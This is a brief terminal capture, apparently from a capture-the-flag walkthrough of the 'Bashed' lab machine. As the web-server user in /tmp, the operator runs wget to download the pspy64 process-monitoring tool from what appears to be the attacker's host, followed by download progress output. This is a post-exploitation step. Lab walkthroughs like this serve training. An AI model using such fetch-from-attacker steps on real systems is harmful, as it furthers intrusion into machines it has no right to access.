 www-data@bashed:/tmp$ wget http://10.10.14.54/pspy64
--2022-02-01 16:29:39--  http://10.10.14.54/pspy64
Connecting to 10.10.14.54:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'

pspy64                                           0%[
pspy64                                           1%[>
pspy64                                           4%[===>
pspy64                                          11%[==========>
pspy64                                          16%[===============>
pspy64                                          35%[==================================>
pspy64                                          41%[======================================
pspy64                                          51%[======================================
pspy64                                          58%[======================================
pspy64                                          87%[======================================
pspy64                                         100%[======================================
s    in 2.4s